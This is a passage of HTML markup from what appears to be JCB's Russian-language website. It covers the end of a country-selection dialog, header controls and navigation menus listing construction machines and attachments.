                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    &#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x44C;
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    &#x41E;&#x442;&#x43C;&#x435;&#x43D;&#x430;
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/ru-RU/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>&#x412;&#x44B;&#x431;&#x43E;&#x440; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x44B;</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/products/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/single-drum-soil-compactors/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x433;&#x440;&#x443;&#x43D;&#x442;&#x43E;&#x432;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/vibratsionnyie-tandiemnyie-katki/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x430;&#x43D;&#x434;&#x435;&#x43C;&#x43D;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-poghruzchik-s-bortovym-povorotom/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/industrial-forklifts/">&#x41F;&#x440;&#x43E;&#x43C;&#x44B;&#x448;&#x43B;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/agricultural-tractors/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/articulated-booms/">&#x448;&#x430;&#x440;&#x43D;&#x438;&#x440;&#x43D;&#x43E;-&#x441;&#x43E;&#x447;&#x43B;&#x435;&#x43D;&#x435;&#x43D;&#x43D;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/ekskavatory-poghruzchiki/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/drills/">&#x411;&#x443;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/quickhitches/">&#x411;&#x44B;&#x441;&#x442;&#x440;&#x43E;&#x434;&#x435;&#x439;&#x441;&#x442;&#x432;&#x443;&#x44E;&#x449;&#x438;&#x435; &#x441;&#x446;&#x435;&#x43F;&#x43D;&#x44B;&#x435; &#x443;&#x441;&#x442;&#x440;&#x43E;&#x439;&#x441;&#x442;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/forks/">&#x412;&#x438;&#x43B;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/breakers/">&#x413;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/grabs-and-grapples/">&#x413;&#x440;&#x435;&#x439;&#x444;&#x435;&#x440;&#x44B; &#x438; &#x437;&#x430;&#x445;&#x432;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/lifting-equipment/">&#x413;&#x440;&#x443;&#x437;&#x43E;&#x43F;&#x43E;&#x434;&#x44A;&#x435;&#x43C;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/buckets/">&#x41A;&#x43E;&#x432;&#x448;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/shovels/">&#x41A;&#x43E;&#x432;&#x448;&#x438;-&#x43B;&#x43E;&#x43F;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/sweepers/">&#x41F;&#x43E;&#x434;&#x43C;&#x435;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43C;&#x435;&#x445;&#x430;&#x43D;&#x438;&#x437;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/agricultural-attachments/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/specialist-attachments/">&#x421;&#x43F;&#x435;&#x446;&#x438;&#x430;&#x43B;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/industries/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
